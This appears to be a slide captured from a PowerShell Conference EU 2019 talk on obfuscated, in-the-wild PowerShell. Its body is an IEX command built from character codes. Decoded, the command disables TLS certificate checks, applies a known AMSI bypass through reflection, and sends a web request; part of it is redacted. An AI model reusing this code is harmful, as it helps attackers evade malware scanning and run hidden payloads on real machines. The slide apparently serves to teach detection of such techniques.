 PowerShell Conference EU 2019
$itwExampleArr[3].CommandLine
IEX ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101 ,
114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 , 97
, 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 , 97
,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77, 97
,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39 ,111,
109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 , 39 ,43,
39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116 ,70, 105 , 101,108 ,100 , 40 , 39 ,97
, 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108 ,101,100
,39, 44 ,32 , 39,78,111,110, 80 , <REDACTED> , 98 ,121,116 , 101 ,115, 44,32,48
,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41 ,10,36,114, 101,
113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111 , 115 ,101, 40 ,41
, 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 , 101,116,82,101,115, 112, 111
,110 ,115, 101,40,41)) )
PSCONF.EU
HCC
PowerShell Conference Europe
Hannover Congress Centrum, June 4-7, 2019